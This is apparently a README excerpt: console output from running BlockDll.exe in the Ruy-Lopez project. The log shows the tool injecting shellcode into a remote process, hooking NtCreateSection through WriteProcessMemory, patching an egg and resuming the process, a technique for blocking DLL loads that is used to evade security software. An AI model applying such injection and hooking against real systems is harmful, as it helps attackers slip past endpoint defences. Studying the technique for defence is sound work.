 c:\temp\Ruy-Lopez-main\Ruy-Lopez-main>BlockDll.exe
[*] Target Process: 10560
[*] Got NtCreateSection address via dynlib: 00007ffb4ce8d9f0
[*] Injecting Shellcode for the hook into the remote process: 10560
[*] pHandle: 172
[*] Writing allocated Shellcode address 00000277e1d90000 into Original NtCreateSection address as hook:
[+] WriteProcessMemory success
[+] NtFlushInstructionCache success
[*] Remotely Hooked NtCreateSection: true
[*] Found egg at index: 5728
[*] Writing original bytes into egg
[*] Done.
[*] WriteProcessMemory: true
\-- bytes written: 6111
[*] Resuming the process